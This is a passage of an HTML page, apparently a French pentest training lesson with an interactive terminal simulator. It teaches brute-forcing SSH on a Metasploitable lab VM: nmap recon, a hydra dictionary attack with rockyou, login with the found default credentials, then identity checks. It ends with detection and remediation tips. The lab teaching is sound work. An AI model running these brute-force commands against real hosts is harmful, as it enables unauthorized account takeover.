<span class="out">513/tcp  open  login?</span>
<span class="out">514/tcp  open  shell       Netkit rshd</span>
<span class="out">1099/tcp open  java-rmi    GNU Classpath grmiregistry</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV</span><span class="v">version exacte de chaque service.</span>
            <span class="k">-sC</span><span class="v">scripts NSE par défaut.</span>
            <span class="k">triage</span><span class="v">Le port 22 (SSH) est notre cible : chiffré mais avec authentification par mot de passe testable.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <p class="step-sub">Le port 22 : SSH chiffre le canal, mais l'authentification reste un couple identifiant/mot de passe.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">Un service d'authentification à distance, accessible depuis le réseau. SSH vs Telnet : la différence est le chiffrement, pas la robustesse du mot de passe.</span>
            <span class="k">à retenir</span><span class="v">Le chiffrement du transport ne protège pas contre un mot de passe faible : hydra peut tester des identifiants par dictionnaire, chaque tentative étant une vraie connexion SSH légitime.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Bruteforce — hydra</h3>
          <p class="step-sub">SSH est plus lourd que Telnet : chaque tentative est un handshake cryptographique complet. On limite le parallélisme.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.20 -t 4<button class="copy-btn" type="button" data-copy="hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.20 -t 4" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Hydra v9.5 (c) 2023 by van Hauser/THC</span>
<span class="out">[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries</span>
<span class="out">[DATA] attacking ssh://192.168.56.20:22/</span>
<span class="ok">[22][ssh] host: 192.168.56.20   login: msfadmin   password: msfadmin</span>
<span class="out">1 of 1 target successfully completed, 1 valid password found</span></pre>
          </div>
          <div class="explain">
            <span class="k">-l</span><span class="v">un seul login à tester (minuscule L).</span>
            <span class="k">-P</span><span class="v">fichier de mots de passe (majuscule P).</span>
            <span class="k">-t 4</span><span class="v">limite à 4 connexions parallèles. SSH est lourd — un -t trop élevé plante le service ou déclenche des alertes.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Connexion SSH</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> ssh msfadmin@192.168.56.20<button class="copy-btn" type="button" data-copy="ssh msfadmin@192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Are you sure you want to continue connecting? yes</span>
<span class="out">msfadmin@192.168.56.20's password: </span>
<span class="ok">Last login: … from 192.168.56.10</span>
<span class="prompt">msfadmin@metasploitable:~$</span></pre>
          </div>
          <div class="explain">
            <span class="k">empreinte</span><span class="v">à la première connexion, SSH demande de valider l'empreinte de la clé serveur.</span>
            <span class="k">mot de passe</span><span class="v">celui trouvé par hydra. La saisie ne s'affiche pas, c'est normal.</span>
            <span class="k">prompt</span><span class="v">shell sur la cible sous <strong>msfadmin</strong> — pas root.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Vérification de l'accès</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>msfadmin@metasploitable</div>
            <pre><span class="prompt">$</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">msfadmin</span>
<span class="prompt">$</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),…</span></pre>
          </div>
          <div class="explain">
            <span class="k">uid=1000</span><span class="v">compte utilisateur normal, pas root.</span>
            <span class="k">groupes</span><span class="v">plusieurs groupes secondaires — utile pour la suite.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>bruteforce</h4>
        <table class="cheat">
          <tr><td class="cmd">hydra -l USER -P WORDLIST ssh://IP -t 4</td><td class="desc">un login, dictionnaire, 4 tâches parallèles</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>connexion &amp; post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">ssh USER@IP</td><td class="desc">se connecter</td></tr>
          <tr><td class="cmd">whoami / id / pwd</td><td class="desc">vérifier l'identité</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>Chiffrement ≠ robustesse de l'authentification</h4>
          <p>SSH chiffre tout. C'est une protection réelle contre l'écoute passive. Mais le serveur accepte toujours des mots de passe triviaux. Un mot de passe par défaut reste un mot de passe par défaut, qu'il circule en clair ou dans un tunnel chiffré.</p>
        </div>
        <div class="concept">
          <h4>Pourquoi limiter le parallélisme (-t 4)</h4>
          <p>SSH est un protocole lourd : chaque tentative implique un échange de clés. Un -t trop élevé sature le service ou déclenche une alerte.</p>
        </div>
        <div class="concept">
          <h4>Ce que ça donne comme accès</h4>
          <p>Un shell utilisateur (msfadmin), pas root. Pour aller plus loin, il faudra une escalade de privilèges.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">grep "Failed password" /var/log/auth.log</td><td class="desc">détecter une rafale d'échecs</td></tr>
          <tr><td class="cmd">fail2ban</td><td class="desc">bannir l'IP après N échecs</td></tr>
          <tr><td class="cmd">PasswordAuthentication no</td><td class="desc">désactiver l'authentification par mot de passe — clés SSH uniquement</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne complète.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques · historique ↑ / ↓</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/5</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"-sV + -sC, même outil que dans les cours précédents.",
      hint2:"nmap -sV -sC 192.168.56.20",
      note:"nmap -sV -sC &lt;cible&gt; → versions + scripts NSE.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)", c:"o", id:"hl-ssh"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"25/tcp   open  smtp        Postfix smtpd", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"512/tcp  open  exec        netkit-rsh rexecd", c:"o"},
        {t:"513/tcp  open  login?", c:"o"},
        {t:"514/tcp  open  shell       Netkit rshd", c:"o"},
        {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un service est idéal pour un bruteforce par dictionnaire. Tape son numéro de port.",
      accepted:["22"],
      wrongAnswers:{
        "21":"vsftpd a une backdoor — autre cours.",
        "23":"Telnet marcherait, mais ici on veut SSH (chiffré mais authentification testable).",
        "80":"Apache n'est pas la cible.",
        "3306":"MySQL demande des identifiants — on cherche un service d'authentification à distance."
      },
      hint:"Cherche un service d'authentification à distance, accessible depuis le réseau.",
      hint2:"Le port 22 = SSH. Le canal est chiffré, mais l'authentification reste un couple login/mot de passe testable par dictionnaire.",
      highlightIds:["hl-ssh"],
      note:"SSH chiffre le transport mais pas l'authentification : un mot de passe faible reste devinable par dictionnaire.",
      output:[] },

    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
      task:"Lance hydra sur le compte msfadmin, dictionnaire rockyou, cible SSH, avec 4 tâches parallèles.",
      accepted:["hydra -l msfadmin -p /usr/share/wordlists/rockyou.txt ssh://192.168.56.20 -t 4"],
      hint:"hydra + -l (login unique) + -P (fichier mots de passe) + ssh:// + -t 4.",
      hint2:"hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.20 -t 4",
      note:"hydra -l &lt;login&gt; -P &lt;dictionnaire&gt; ssh://&lt;cible&gt; -t 4 → SSH est lourd : limite le parallélisme.",
      output:[
        {t:"Hydra v9.5 (c) 2023 by van Hauser/THC", c:"o"},
        {t:"[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries", c:"o"},
        {t:"[22][ssh] host: 192.168.56.20   login: msfadmin   password: msfadmin", c:"ok", id:"hl-hydra"},
        {t:"1 of 1 target successfully completed, 1 valid password found", c:"ok"}
      ] },

    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
      task:"Connecte-toi en SSH avec les identifiants trouvés.",
      accepted:["ssh msfadmin@192.168.56.20"],
      hint:"Syntaxe : ssh login@IP.",
      hint2:"ssh msfadmin@192.168.56.20",
      note:"ssh &lt;login&gt;@&lt;cible&gt; → ouvre une session interactive.",
      output:[
        {t:"The authenticity of host '192.168.56.20' can't be established.", c:"o"},
        {t:"Are you sure you want to continue connecting? yes", c:"o"},
        {t:"msfadmin@192.168.56.20's password: ", c:"o"},
        {t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"ok"},
        {t:"msfadmin@metasploitable:~$ ", c:"ok", id:"hl-shell"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"msfadmin@metasploitable", prompt:"$",
      task:"Vérifie ton identité dans ce shell.",
      accepted:["whoami"],
      hint:"Commande courte, déjà vue.",
      note:"whoami → affiche l'utilisateur courant.",
      output:[{t:"msfadmin", c:"ok"}] }
  ];

  let freeContext = "msfadmin@metasploitable";
  const freeCommands = {
    "msfadmin@metasploitable": {
      "whoami": [{t:"msfadmin", c:"ok"}],
      "id": [{t:"uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),…", c:"ok"}],
      "pwd": [{t:"/home/msfadmin", c:"o"}],
      "ls /": [{t:"bin  boot  dev  etc  home  lib  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "hostname": [{t:"metasploitable", c:"o"}],
      "exit": [{t:"logout", c:"o"}]
    }
  };

  let freeHintHtml = "Session msfadmin ouverte. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>


